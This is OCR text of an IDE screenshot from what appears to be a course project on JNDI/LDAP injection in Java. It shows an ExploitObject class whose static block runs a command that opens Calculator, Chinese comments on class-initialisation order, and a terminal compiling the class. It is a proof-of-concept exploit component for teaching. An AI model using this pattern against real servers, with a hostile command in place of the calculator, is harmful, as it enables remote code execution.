 Project
App.java
ExploitObject.java
LdapServer.java
JNDIInject ~/Desktop/Project/Id
.idea
src
main
java
ldap
App
ExploitObject
LdapServer
rmi
resources
target
pom.xml
External Libraries
Scratches and Consoles
no usages
1 public class ExploitObject {
2 //    private static int i = 0;
3 //    public ExploitObject(){
4 //
5 //    }
6 /    public ExploitObject(String user){
7 //        this.user = user;
8 //    }
9 //    static String user;
10     static {
11         try {
12             Runtime.getRuntime().exec( command: "open -a Calculator");
13         } catch (Exception e) {
14             e.printStackTrace();
15         }
16     }
17 }
18 // 类被初始化的时候,    1. static 静态代码块先被执行    2。 具有static 修饰的属性或者方法    3。构造函数 new
19 // 1.类名要和ldap服务的转发名一样
20 // 2.static静态代码块的执行顺序   static代码块 最优先级    static 关键字修饰的    构造函数
erminal: Local
-[~/Desktop/Project/IdeaProject/课件/JNDIInject/src/main/java/ldap]-[yang@1n7erface]-[0]-[10006]
-[:)] % ls
pp.java ExploitObject.java LdapServer.java
-[~/Desktop/Project/IdeaProject/课件/JNDIInject/src/main/java/ldap]-[yang@1n7erface]-[0]-[10007]
-[:)] % jdk7
-[~/Desktop/Project/IdeaProject/课件/JNDIInject/src/main/java/ldap]-[yang@1n7erface]-[0]-[10008]
-[:)] % javac ExploitObject.java